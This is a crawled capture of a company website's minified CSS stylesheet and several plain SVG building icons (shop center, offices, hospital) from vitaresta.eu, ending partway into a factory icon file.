.circle{padding-bottom:100%;overflow:hidden;border-radius:50%;background:#fff;position:relative}.news_list{padding:0 35px;display:flex;flex-wrap:wrap}.news_list__item{width:calc(33.33% - 14px);margin:7px;display:flex;flex-direction:column;background:#f3f3f3}.news_list__item a,.news_list__item a:hover{text-decoration:none}.news_list__item h2{font-size:16px;padding:15px 30px 25px;background:#ffd400;position:relative;transition:all .2s linear}.news_list__item h2:hover{background:#000;color:#ffd400}.news_list__item h2:after{position:absolute;width:24px;height:24px;background:#000;border:4px solid #ffd400;border-radius:50%;bottom:0;left:50%;transform:translate(-50%,50%);content:'';display:block}.news_list img{width:100%}.news_list__descr{flex:1;padding:30px 30px 0}.news_list .primary_url{align-self:flex-start;padding-left:0;margin-left:30px;font-size:14px}.news_list .primary_url:hover:after{left:0}.paging{padding:25px 42px 0}.paging__list{float:right}.paging__item{float:left;font-weight:700;font-size:14px;margin:0 5px}.paging a.active,.paging a:hover{text-decoration:none;color:#ffd400}.paging .arrow{font-size:26px;vertical-align:bottom;line-height:14px;color:#000}.paging .arrow .fa{line-height:14px}.breadcrumb__items{color:#b0b0b0;font:15px/1.2 Roboto,sans-serif;padding:0 0 24px 0;margin:0 0 10px 0;float:left}.breadcrumb__items:before{content:"/";padding:0 6px;float:left}.breadcrumb__items:first-child:before{display:none}.breadcrumb__links{color:#b0b0b0;text-decoration:none;float:left}.breadcrumb__links:hover{text-decoration:underline}.cat{margin:0 -6px 26px -6px;flex-flow:row wrap;display:flex}.cat__items{width:33.333%;padding:0 6px 12px 6px;flex:0 0 auto}.cat__links{color:#fff;font:bold 22px/1.2 "Open Sans",sans-serif;text-decoration:none;text-transform:uppercase;background:#505050;position:relative;display:block}.cat__links img{width:100%;opacity:.4;filter:grayscale(100%);transition:all .5s ease}.cat__links:after,.cat__links:before{width:0;height:5px;content:"";background:#ffd400;transition:all .5s ease;position:absolute;z-index:1}.cat__links:before{top:0;left:0}.cat__links:after{right:0;bottom:0}.cat__links:hover img{filter:grayscale(0)}.cat__links:hover:after,.cat__links:hover:before{width:100%}.cat__txt{align-items:center;display:flex;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.cat__txt_hold{width:100%;text-align:center;transition:all .5s ease;padding:20px 10px}.cat__links:hover .cat__txt_hold{background:rgba(0,0,0,.3)}.product_container{padding-top:30px}.product_container:last-child{padding-bottom:20px}.product_container:nth-of-type(odd) .product_slider{float:left}.product_container:nth-of-type(odd) .product_info{padding:8px 0 0 65px;float:right}.product_container:nth-of-type(even) .product_slider{float:right}.product_container:nth-of-type(even) .product_info{padding:8px 65px 0 0;float:left}.product_slider{width:50%}.product_slider__panel img{width:100%}.product_slider .slick-arrow{color:#fff;font-size:60px;background:0 0;border:none;position:absolute;bottom:5px;z-index:1}.product_slider .slick-prev{right:55px}.product_slider .slick-next{right:15px}.product_slider .slick-next:before{width:1px;height:28px;content:"";background:rgba(255,255,255,.4);position:absolute;top:calc(50% - 14px);left:-10px}.product_info{width:50%}.history_container{background:#ffd400;padding:33px 0 40px 0;margin:35px 0 32px 0}.history_container h2{font:30px/1 "Open Sans",sans-serif;text-align:center;text-transform:uppercase;padding:0 0 37px 0}.history_slider{padding:0 32px;position:relative}.history_slider__panel{padding:0 8px}.history_slider__panel img{width:100%}.history_slider__line{height:47px;margin:7px 0 0 0;position:relative;display:block}.history_slider__line:before{height:2px;content:"";background:#fff;position:absolute;top:12px;left:-8px;right:-8px}.history_slider__line:after{width:26px;height:26px;content:"";background:#010103;border:4px solid #fff;border-radius:50%;position:absolute;top:0;left:calc(50% - 13px)}.history_slider__year{font:48px/1.2 "Open Sans",sans-serif;text-align:center;padding:0 0 36px 0;display:block}.history_slider__txt{height:270px;background:#fff;overflow:hidden;padding:25px 25px 0 25px}.history_slider .slick-arrow{width:40px;height:40px;color:#fff;text-align:center;background:#010103;border:none;position:absolute;top:0;z-index:1}.history_slider .slick-arrow .fa{font-size:42px;line-height:30px}.history_slider .slick-prev{left:0}.history_slider .slick-next{right:0}.info_list__items{padding:0 0 30px 0;display:flex}.info_list__items:last-child{padding:0}.info_list__icon{width:284px;min-height:284px;font-size:0;text-align:center;background:#ffd400;align-items:center;justify-content:center;display:flex;flex:0 0 auto}.info_list__icon img{height:136px}.info_list__items:nth-of-type(even) .info_list__icon{order:1}.info_list__text{width:calc(100% - 284px);padding:20px 38px 5px 38px;background:#f3f3f3;justify-content:center;flex-flow:column nowrap;display:flex;flex:0 0 auto}.info_list__items:nth-of-type(even) .info_list__text{text-align:right}.info_slider{margin:0 -9px 15px -9px}.info_slider .slick-track{display:flex}.info_slider__panel{height:auto;background:#fff;border-left:9px solid #f3f3f3;border-right:9px solid #f3f3f3;padding:15px 35px 15px 15px;position:relative;flex:0 0 auto}.info_slider__panel:before{font:26px/1 FontAwesome;content:"\f00c";position:absolute;top:5px;right:5px}.info_slider .slick-arrow{width:30px;background:0 0;border:none;position:absolute;top:calc(50% - 20px);z-index:1}.info_slider .slick-arrow .fa{font-size:40px}.info_slider .slick-prev{left:-25px}.info_slider .slick-next{right:-25px}.to_top{text-align:center;padding:20px 0 33px 0}.to_top--bg{background:#f6f6f6}.to_top__url{color:#010103;font:bold 16px/1.2 "Open Sans",sans-serif;text-decoration:none;text-transform:uppercase;transition:all .5s ease;display:inline-block}.to_top__url:hover{color:#ffd400}.to_top__url .fa{color:#ffd400;font-size:40px;padding:0 0 3px 0;display:block}.bottom_form{text-align:center;background:url(../img/bg.png) repeat;padding:37px 15px;margin:0 0 40px 0}.bottom_form h2{color:#ffd400}.contact_form{width:100%;max-width:532px;display:inline-block}.contact_form__items{width:100%;padding:0 0 18px 0;float:left}.contact_form__items--split{width:calc(50% - 9px)}.contact_form__items--split+.contact_form__items--split{float:right}.contact_form__btn{width:100%;height:52px;color:#010103;font:bold 20px "Open Sans",sans-serif;background:#ffd400;transition:all .5s ease;border:none}.contact_form__btn:hover{background:#ca0}.bottom_contacts{font-size:0;text-align:center;padding:0 0 15px 0}.bottom_contacts__items{font:bold 18px/1.2 "Open Sans",sans-serif;vertical-align:bottom;margin:0 20px 20px 20px;display:inline-block}.bottom_contacts__items .fa{color:#ffd400;margin:0 8px 0 0}.bottom_contacts__items .fa-mobile{font-size:32px}.bottom_contacts__items .fa-envelope{font-size:20px}.bottom_contacts__items .fa-map-marker{font-size:24px}.bottom_contacts__links{color:#010103;text-decoration:none;transition:all .5s ease}.bottom_contacts__links:hover{color:#ffd400}.bottom_share{max-width:530px;font-size:0;text-align:center;border-top:3px solid #e5e5e5;padding:0 60px 82px 60px;margin:0 auto;align-items:stretch;justify-content:center;flex-flow:row wrap;display:flex}.bottom_share__items{width:205px;font:14px/1.24 "Open Sans",sans-serif;margin:20px 0 0 0;flex:0 0 auto}.bottom_share__links{height:40px;color:#010103;text-align:left;text-decoration:none;transition:all .5s ease;padding:0 20px;align-items:center;display:flex}.bottom_share__links:hover{color:#ffd400}.bottom_share__links .fa{margin:0 10px 0 0}.bottom_share__links .fa-facebook{font-size:34px}.bottom_share__links .fa-youtube{font-size:40px}.bottom_nav{font-size:0;text-align:center;padding:10px 0 45px 0}.bottom_nav__items{margin:0 16px 10px 16px;display:inline-block}.bottom_nav__links{color:#010103;font:16px/1.2 Roboto,sans-serif;text-decoration:none;display:inline-block}.bottom_nav__links:hover{text-decoration:underline}.footer{font:14px/1.2 "Open Sans",sans-serif;background:#ffd400;padding:10px 0 20px 0}.footer .fl{padding:10px 10px 0 0}.footer .fr{text-align:right;padding:10px 0 0 10px}.primary_url{color:#010103;font:bold 14px/3 "Open Sans",sans-serif;text-decoration:none;text-transform:uppercase;padding:2px 35px 5px 35px;position:relative;display:inline-block}.primary_url:after{height:3px;content:"";background:#ffd400;transition:all .5s ease;position:absolute;left:0;right:0;bottom:0}.primary_url:hover:after{left:35px;right:35px}.error{box-shadow:0 0 6px 2px #ff5200}.search_result{padding:10px 0}.cookie_notice{padding:20px;background:#a7a5a5;color:#fff;font-size:14px;position:fixed;left:0;right:0;bottom:0;z-index:300;display:none}.cookie_notice p{padding:0 10px;line-height:1.5;font-size:14px}.cookie_notice a{color:#fff;text-decoration:underline}.cookie_notice button{height:37px;color:#fff;font:13px 'Open Sans',sans-serif;letter-spacing:1px;text-transform:uppercase;transition:all .5s linear;background:#000;border:0;padding:0 15px;display:inline-block;float:right;margin-top:7px}.cookie_notice button:hover{background:#ffd400}.cookie_notice *{transition:none!important}input:not([type=checkbox]):not([type=radio]):not([type=button]):not([type=reset]):not([type=submit]):not(.search_form__input),textarea{width:100%;height:40px;color:#010103;font:14px "Open Sans",sans-serif;border:none;border-radius:0;padding:4px 10px}textarea{height:92px;padding:10px;overflow:auto;resize:none}input:not([type=checkbox]):not([type=radio])::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#b0b0b0;font-style:italic}input:not([type=checkbox]):not([type=radio])::-moz-placeholder,textarea::-moz-placeholder{color:#b0b0b0;font-style:italic;opacity:1}input:not([type=checkbox]):not([type=radio]):-ms-input-placeholder,textarea:-ms-input-placeholder{color:#b0b0b0!important;font-style:italic}input:not([type=checkbox]):not([type=radio]):focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent}input:not([type=checkbox]):not([type=radio]):focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent}input:not([type=checkbox]):not([type=radio]):focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent}.fl{float:left!important}.fr{float:right!important}.clear,.clearfix:after{height:0;content:"";clear:both;display:table}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none}@media (min-width:768px) and (max-width:1279px){.main{width:100%;padding-left:15px;padding-right:15px}.site-phone{margin:14px 0 0 4%}.search_form{margin:23px 0 20px 0}.home_slider__text{width:75%}.home_slider__text h2{padding:30px 15px}.home_slider__dots .slick-dots{left:15px}.circle_list__items{width:33.333%}.home_info__left .home_info__holder{padding:42px 20px 50px 20px}.home_info__right .home_info__holder{padding:42px 20px 50px 20px}.product_container:nth-of-type(odd) .product_info{padding:8px 0 0 35px}.product_container:nth-of-type(even) .product_info{padding:8px 35px 0 0}.contacts_list__item{width:50%}.news_list__item{width:calc(50% - 14px)}}.cookie_notice{padding:20px;text-align:justify}.cookie_notice button{margin-left:30px;margin-top:12px}@media (max-width:880px){body{min-width:320px}.menu_open .wrapper{max-height:100%;overflow:hidden}.main{width:100%;padding-left:15px;padding-right:15px}.header .main{padding-left:10px;padding-right:10px}.nav{opacity:0;visibility:hidden;background:rgba(0,0,0,.6);transition:all .5s ease;padding:95px 0 0 0;margin:0;position:fixed;top:0;left:0;right:0;bottom:0;z-index:10}.nav.open{opacity:1;visibility:visible}.nav__items{background:#010103;border-left:none;border-radius:10px;margin:0 0 10px 0}.nav__items:last-child{border-right:none}.nav__links{color:#fff;border-radius:10px}.nav__drop{width:100%;opacity:1;background:0 0;visibility:visible;transition:none;border-top:none;padding:0 20px;position:relative;display:none;top:auto;left:auto}.nav__items:hover .nav__drop{top:auto}.nav .main{height:100%;-webkit-overflow-scrolling:touch;overflow:auto;display:block}.hamburger{display:block}.site-logo{margin:15px 0 0 0}.extra_logo{margin:25px 0 0 20px}.langs{margin-top:15px;clear:both}.site-phone{margin:25px 0 0 0;float:right}.site-phone__txt{display:none}.site-phone .fa{margin:0}.search_form{width:100%;margin:20px 0 15px 0}.home_slider__text{width:85%}.home_slider__text h2{padding:30px 15px}.home_slider__dots .slick-dots{left:15px}.circle_list__items{width:250px}.home_text .main{padding-top:40px}.home_info__left,.home_info__right{width:100%}.home_info__holder{max-width:100%}.home_info__left .home_info__holder{padding:42px 20px 50px 20px}.home_info__right .home_info__holder{padding:42px 20px 50px 20px}.inner_image{height:140px}.content{padding-bottom:10px}.content h1,.content h2{font-size:20px}.content h3{font-size:17px}.content p{font-size:15px}.content ol:not([class]),.content ul:not([class]){font-size:15px}.content .table-responsive{padding-bottom:5px}.content .table-responsive::-webkit-scrollbar{-webkit-appearance:none}.content .table-responsive::-webkit-scrollbar:horizontal{height:4px}.content .table-responsive::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:10px}.content .table-responsive::-webkit-scrollbar-track{border-radius:10px}.content table:not([class]) th{font-size:15px}.content table:not([class]) td{font-size:15px}.content .img_left,.content .img_right{width:100%;max-width:none;margin:0 0 20px 0}.breadcrumb{display:none}.cat{margin:0 0 26px 0}.cat__items{width:100%;padding:0 0 12px 0}.product_container:nth-of-type(odd) .product_info{padding:20px 0 0 0}.product_container:nth-of-type(even) .product_info{padding:20px 0 0 0}.product_slider{width:100%}.product_info{width:100%}.history_container{padding:33px 0 10px 0}.history_container h2{font:30px/1 "Open Sans",sans-serif}.history_slider{padding:0;position:relative}.history_slider__panel{padding:0 10px}.history_slider__line:before{left:-10px;right:-10px}.history_slider__txt{height:auto;overflow:visible;padding:20px}.info_list__items{flex-flow:column nowrap}.info_list__icon{width:100%;min-height:0;font-size:100px;padding:15px 0}.info_list__items:nth-of-type(even) .info_list__icon{order:0}.info_list__text{width:100%;padding:20px 20px 5px 20px}.info_list__items:nth-of-type(even) .info_list__text{text-align:left}.info_slider .slick-track{display:block}.info_slider .slick-arrow{width:30px;top:calc(50% - 16px)}.info_slider .slick-arrow .fa{font-size:32px}.info_slider .slick-prev{left:-17px}.info_slider .slick-next{right:-17px}.contact_form__items--split{width:100%}.bottom_share{padding:0 60px 42px 60px}.bottom_share__links .fa{width:35px;text-align:center;flex:0 0 auto}.contacts_list__item{width:50%;padding:0 5px 20px}.contacts_list__container{padding:30px 20px 10px}.news_list__item{width:100%;margin:7px 0}}
 @media only screen and (max-width: 880px) {
    .langs li.active {
        display:none;
    }
    .langs
    {
        clear:none;
        margin-left:0px;
    }
    .langs li
    {
        display: inline-block;
    float: right;
    text-transform: uppercase;
    width: 48px;
    height: 48px;
    color: #010103;
    font-size: 20px;
    line-height: 46px;
    text-align: center;
    background: #ffd400;
    border-radius: 50%;
    margin-right: 10px;
    margin-top: 9px;
    }
    .site-logo img
    {
        width:180px;
        margin:14px 0 0 5px;
    }
}
@media only screen and (max-width: 520px) {
    .extra_logo
    {
        display:none;
    }
    }

 @media (max-width:490px){.contacts_list__item{width:100%}.extra_logo{clear:left;margin:24px 0 0 0}}.cookie_notice{padding:10px 0;text-align:justify;font-size:13px}.cookie_notice p{line-height:1.2;padding:0}.cookie_notice .container{position:relative;padding-bottom:45px}.cookie_notice button{position:absolute;bottom:0;left:50%;transform:translateX(-50%);font-size:13px}
 
 @media only screen and (max-width: 400px) {
    .langs li, .site-phone .fa, .hamburger, .site-phone .fa, .langs li
    {
        width:30px;
        height:30px;
    }
    .langs li
    {
        margin-top:22px;
        font-size:16px;
        line-height:33px;
        margin-right:7px;
    }
    .site-phone .fa
    {
        margin-top: 12px;
        font-size: 25px;
    line-height: 33px;
    }
    .hamburger
    {
        margin: 38px 0 0 7px;
    }
    .hamburger__box
    {
        width:20px;
        height:20px;
        margin: 5px -2px 0 0;
    }
    .hamburger__inner 
    {
        width:18px;
        
    }
    .hamburger__inner::before
    {
        top:-7px;width:18px;
    }
    .hamburger__inner::after
    {
        
        bottom:-7px;width:18px;
    }
    }
    
    .contact_form__items select{
    width: 100%;
    height: 40px;
    color: #B0B0B4;
    font: 14px "Open Sans",sans-serif;
    border: none;
    border-radius: 0;
    padding: 4px 10px;
    font-style: italic;
    }
    .clients_slider__panel a{text-decoration: none;}
    .clients_slider__panel label {
    display: block;
    width: 90%;
    margin: 0 auto;
    text-decoration: none;
    color: #010103;
    text-align: center;
    margin-top: 15px;
    font-size:12px
    }
    .clients_slider__panel:hover label{
        color:#ffd400;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vitaresta.eu/site/files/shopcenter.svg
body_size: 3061
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67.461px" height="67.834px" viewBox="0 0 67.461 67.834" enable-background="new 0 0 67.461 67.834" xml:space="preserve">
<path d="M66.593,7.955h-14.48V1.992H17.635v5.963H2.585v46.851h0.853v0.424h16.589c0.019,0.163,0.06,0.329,0.146,0.489
	c-0.404,0.407-0.566,0.975-0.561,1.505c0,0.381,0.073,0.761,0.208,1.107c-0.122,0.038-0.224,0.064-0.31,0.06
	c-0.029,0-0.063-0.003-0.102-0.01l-0.466-0.077l-0.027,0.473c-0.002,0.038-0.002,0.078-0.002,0.116c0,0.345,0.056,0.746,0.056,1.065
	c0.001,0.176-0.021,0.319-0.042,0.372c-0.092,0.206-0.142,0.222-0.316,0.328c-0.162,0.09-0.496,0.251-0.672,0.643
	c-0.123,0.268-0.191,0.535-0.188,0.792c0.072,1.357,1.503,1.758,2.547,1.805c0.065,0.002,0.125,0.002,0.177,0.002
	c0.667,0,1.166-0.138,1.506-0.464c0.081-0.079,0.144-0.163,0.197-0.254H47.56c0.055,0.089,0.118,0.175,0.198,0.254
	c0.339,0.326,0.84,0.464,1.508,0.464c0.052,0,0.109,0,0.174-0.002c1.044-0.049,2.478-0.447,2.549-1.805
	c0-0.256-0.063-0.523-0.188-0.792c-0.174-0.392-0.51-0.553-0.669-0.643c-0.176-0.106-0.227-0.122-0.317-0.331
	c-0.022-0.052-0.049-0.193-0.046-0.369c0-0.316,0.055-0.721,0.057-1.065c0-0.032,0-0.066-0.002-0.109l-0.019-0.479l-0.474,0.077
	c-0.042,0.007-0.077,0.01-0.103,0.01c-0.086,0.005-0.19-0.021-0.312-0.06c0.134-0.347,0.207-0.727,0.209-1.107
	c0.002-0.53-0.159-1.099-0.562-1.507c0.086-0.159,0.126-0.324,0.146-0.487h16.035v-0.424h0.853L66.593,7.955z M19.337,3.695h31.074
	v4.26H19.337V3.695z M24.644,14.769v36.414c-0.405-0.27-0.906-0.443-1.454-0.452c-0.197-0.002-0.4,0.029-0.605,0.082V9.658h24.135
	v41.084c-0.058-0.004-0.117-0.014-0.174-0.013c-0.455,0.009-0.881,0.13-1.247,0.325V14.768L24.644,14.769L24.644,14.769z
	 M45.227,54.008c-0.04,0.239-0.08,0.511-0.084,0.657c0,0.023,0,0.047,0.009,0.098c0.035,0.001-0.063,0.247,0.425,0.354
	c0.018-0.003,0.034-0.005,0.049-0.008l-0.108,0.256l0.191,0.151H24.03l0.19-0.151l-0.108-0.258c0.016,0.004,0.033,0.007,0.051,0.01
	c0.272-0.01,0.379-0.213,0.393-0.258c0.057-0.174,0.029-0.157,0.037-0.194c-0.003-0.146-0.043-0.417-0.082-0.656
	c0.325-0.114,0.585-0.293,0.77-0.511v0.313h18.457v-0.851H25.538c0.019-0.087,0.045-0.17,0.043-0.262
	c-0.017-0.4-0.18-0.776-0.445-1.09H44.6c-0.265,0.313-0.428,0.69-0.443,1.09C44.146,53.271,44.558,53.772,45.227,54.008z
	 M45.45,54.604l0.005,0.002l-0.259-0.102L45.45,54.604z M24.3,54.604l0.227-0.128l-0.221,0.125L24.3,54.604z M33.317,47.578
	c0,0-0.046,0.088-0.174,0.257c-0.39,0.504-1.392,1.535-3.388,1.539c-1.152,0.002-2.133-0.508-2.834-1.032
	c-0.697-0.524-1.082-1.04-1.088-1.038l-0.338,0.259V23.927h8.945v26.831h-8.945v-2.55c0.639,0.675,2.148,1.999,4.26,2.017
	c3.101,0,4.294-2.192,4.316-2.25L33.317,47.578z M40.082,50.12c2.243-0.018,3.803-1.513,4.365-2.136v2.773h-9.156V23.927h9.156
	v23.611l-0.443-0.337h-0.002c0,0-0.39,0.51-1.088,1.032c-0.702,0.526-1.684,1.036-2.832,1.034c-1.335-0.003-2.214-0.462-2.781-0.916
	c-0.279-0.228-0.482-0.456-0.609-0.623c-0.126-0.165-0.169-0.257-0.171-0.257l-0.755,0.398
	C35.788,47.925,36.979,50.117,40.082,50.12z M25.494,23.074V15.62h18.953v7.455H25.494z M4.289,54.378V9.658h17.444v41.523
	c-0.305,0.212-0.518,0.476-0.619,0.761c-0.167,0.461-0.18,0.869-0.344,1.292c-0.104,0.319-0.406,0.684-0.597,1.146L4.289,54.378
	L4.289,54.378z M21.385,60.564c0.004,0.635,0.164,1.266,0.16,1.711c-0.003,0.019-0.004,0.035-0.007,0.054h-2.882
	c-0.033-0.072-0.054-0.15-0.056-0.236c0.001-0.113,0.029-0.257,0.112-0.438c0.057-0.117,0.096-0.133,0.312-0.254
	c0.203-0.104,0.537-0.332,0.695-0.763c0.088-0.231,0.1-0.454,0.1-0.681c0-0.255-0.023-0.52-0.039-0.742
	c0.34-0.055,0.588-0.182,0.707-0.184l0.663-0.084l-0.356-0.567c-0.198-0.313-0.33-0.757-0.33-1.157
	c0.006-0.484,0.166-0.856,0.508-1.055l0.471-0.271l-0.375-0.392c-0.176-0.191-0.203-0.302-0.207-0.427
	c-0.033-0.319,0.422-0.872,0.705-1.545c0.211-0.565,0.235-1.028,0.344-1.288c0.112-0.249,0.195-0.398,0.797-0.592
	c0.164-0.052,0.325-0.071,0.483-0.074c0.428,0,0.832,0.168,1.117,0.404c0.289,0.235,0.431,0.532,0.424,0.714
	c-0.013,0.19-0.077,0.412-0.784,0.575l-0.404,0.081l0.065,0.409c0.002,0.01,0.004,0.022,0.007,0.037
	c-0.15,0.051-0.226,0.16-0.261,0.221l0.326,0.19c0.006,0.039,0.012,0.079,0.018,0.114l-0.031,0.013l-0.021-0.018l-0.107-0.128
	c-0.025,0.023-0.117,0.091-0.193,0.146c-0.038,0.029-0.075,0.056-0.105,0.074c-0.014,0.009-0.024,0.016-0.033,0.02l0.001,0.001
	l-0.382,0.205l0.226,0.382c0.041,0.064,0.077,0.118,0.11,0.164c-0.291,0.396-0.338,0.878-0.336,1.275c0,0.034,0,0.065,0.001,0.099
	c-0.281-0.015-0.536,0.003-0.761-0.021l-0.549-0.047l0.092,0.542c0.183,0.869,0.674,1.352,0.686,1.864
	C21.599,59.259,21.357,59.977,21.385,60.564z M47.345,62.329H22.391c0-0.018,0.003-0.036,0.003-0.054
	c-0.004-0.606-0.164-1.225-0.161-1.711c0.031-0.523,0.081-0.755,0.619-0.98l0.239-0.089l0.036-0.254
	c0.012-0.099,0.018-0.189,0.018-0.278c-0.023-0.684-0.318-1.154-0.518-1.557c0.208,0.002,0.384,0.013,0.526,0.056l0.569,0.162
	l-0.024-0.591c-0.01-0.199-0.022-0.393-0.022-0.574c0.002-0.361,0.053-0.612,0.187-0.783v0.691h21.863v-0.839l0.047,0.036
	c0.214,0.166,0.284,0.451,0.286,0.896c0,0.181-0.011,0.376-0.021,0.575l-0.024,0.586l0.57-0.16c0.142-0.044,0.317-0.054,0.523-0.056
	c-0.199,0.402-0.495,0.873-0.516,1.557c0,0.092,0.006,0.184,0.021,0.28l0.035,0.25l0.236,0.091c0.537,0.226,0.587,0.455,0.615,0.979
	c0.003,0.486-0.153,1.104-0.158,1.711C47.341,62.293,47.345,62.312,47.345,62.329z M49.958,59.216
	c-0.017,0.223-0.04,0.486-0.04,0.742c0,0.227,0.012,0.451,0.102,0.683c0.158,0.43,0.492,0.657,0.694,0.761
	c0.214,0.122,0.253,0.139,0.312,0.254c0.082,0.182,0.109,0.323,0.109,0.438c-0.001,0.21-0.097,0.374-0.302,0.529V62.33h-2.638
	c-0.001-0.019-0.003-0.035-0.006-0.055c-0.004-0.443,0.156-1.075,0.159-1.71c0.027-0.589-0.211-1.305-0.907-1.669
	c0.012-0.513,0.501-0.994,0.686-1.86l0.094-0.546l-0.549,0.047c-0.227,0.024-0.481,0.008-0.764,0.022
	c0-0.034,0.001-0.065,0.001-0.099c0.001-0.4-0.046-0.881-0.335-1.275c0.031-0.046,0.067-0.101,0.109-0.165l0.226-0.382l-0.391-0.209
	c-0.037-0.025-0.121-0.085-0.194-0.14c-0.039-0.028-0.076-0.055-0.102-0.076H46.22l-0.148,0.124l-0.031-0.012
	c0.005-0.036,0.01-0.077,0.018-0.115l0.316-0.214c-0.032-0.045-0.105-0.146-0.251-0.195c0.002-0.012,0.004-0.022,0.006-0.033
	l0.074-0.413l-0.409-0.081c-0.707-0.162-0.774-0.385-0.787-0.575c-0.006-0.182,0.137-0.479,0.428-0.714
	c0.28-0.236,0.684-0.404,1.112-0.404c0.16,0.003,0.319,0.022,0.484,0.071c0.604,0.196,0.686,0.346,0.798,0.595
	c0.108,0.26,0.135,0.723,0.346,1.288c0.129,0.312,0.296,0.594,0.435,0.843h-0.328v0.852h0.566c-0.024,0.077-0.072,0.163-0.178,0.277
	l-0.373,0.392l0.469,0.27c0.342,0.197,0.502,0.571,0.507,1.055c0.002,0.399-0.131,0.844-0.328,1.159l-0.353,0.564l0.658,0.085
	C49.37,59.034,49.618,59.159,49.958,59.216z M64.89,54.378H49.563c-0.192-0.461-0.492-0.827-0.593-1.146
	c-0.167-0.422-0.176-0.83-0.346-1.291c-0.143-0.402-0.495-0.764-1.052-0.99V9.658H64.89V54.378z M23.293,59.205h23.284v-0.852
	H23.293V59.205z M39.763,40.039h-2.838v1.703h2.838V40.039z M30.216,41.531h2.838v-1.706h-2.838V41.531z M20.809,14.769H5.903v36.84
	h14.906L20.809,14.769L20.809,14.769z M19.958,50.758H6.753V15.62h13.205V50.758z M63.611,14.769H48.705v36.84h14.906V14.769z
	 M62.762,50.758H49.559V15.62h13.203V50.758z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vitaresta.eu/site/files/offices.svg
body_size: 430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67.461px" height="67.834px" viewBox="0 0 67.461 67.834" enable-background="new 0 0 67.461 67.834" xml:space="preserve">
<path d="M28.98,19.491h-9.75v9.751h9.75V19.491z M26.98,27.241h-5.752v-5.752h5.752V27.241z M19.23,43.491h9.748v-9.75H19.23V43.491
	z M21.229,35.739h5.751v5.751h-5.751V35.739z M41.729,25.771V5.787l-1.181,0.221L8.121,12.032l-0.91,50.457h33.521v0.001h19.489
	l0.265-32.812L41.729,25.771z M27.229,60.489h-5.75v-10.25h5.75V60.489z M39.729,60.489h-10.5V48.241h-9.749v12.248H9.247
	l0.843-46.79l29.64-5.505V60.489z M58.238,60.49l-7.758,0.001v-6.998h-2v6.998l-6.751,0.001V27.816l16.743,3.485L58.238,60.49z
	 M50.23,36.74h-2.001v4.25h2.001V36.74z M48.481,47.742h1.999v-4.25h-1.999V47.742z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vitaresta.eu/site/files/hospital.svg
body_size: 522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67.461px" height="67.834px" viewBox="0 0 67.461 67.834" enable-background="new 0 0 67.461 67.834" xml:space="preserve">
<path d="M65.561,61.326V12.658H55.229v8.667H45.228V4.991H23.561v16.334h-9.997v-8.334H3.563v48.335h-5.001v2h71v-2H65.561z
	 M11.561,60.659H5.56V14.991h6.001V60.659z M18.229,61.326h-4.666v-8.001h4.666V61.326z M18.229,51.327h-4.666v-8h4.666V51.327z
	 M18.229,41.326h-4.666v-8.002h4.666V41.326z M18.229,31.325h-4.666v-7.999h4.666V31.325z M23.561,61.326h-3.331v-8.001h3.331
	V61.326z M23.561,51.327h-3.331v-8h3.331V51.327z M23.561,41.326h-3.331v-8.002h3.331V41.326z M23.561,31.325h-3.331v-7.999h3.331
	V31.325z M37.896,60.324h-7v-7.333h7V60.324z M43.228,60.324h-3.332v-9.331h-11v9.331h-3.332V6.991h17.664V60.324z M49.563,61.326
	h-4.335v-8.001h4.335V61.326z M49.563,51.327h-4.335v-8h4.335V51.327z M49.563,41.326h-4.335v-8.002h4.335V41.326z M49.563,31.325
	h-4.335v-7.999h4.335V31.325z M55.229,61.326h-3.666v-8.001h3.666V61.326z M55.229,51.327h-3.666v-8h3.666V51.327z M55.229,41.326
	h-3.666v-8.002h3.666V41.326z M55.229,31.325h-3.666v-7.999h3.666V31.325z M63.561,60.991h-6.332V14.658h6.332V60.991z
	 M33.896,23.659h1.999V19.66h4v-2.001h-4v-4.668h-1.999v4.668h-4v2.001h4V23.659z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vitaresta.eu/site/files/factory.svg
body_size: 837
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 13.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 14948)  -->
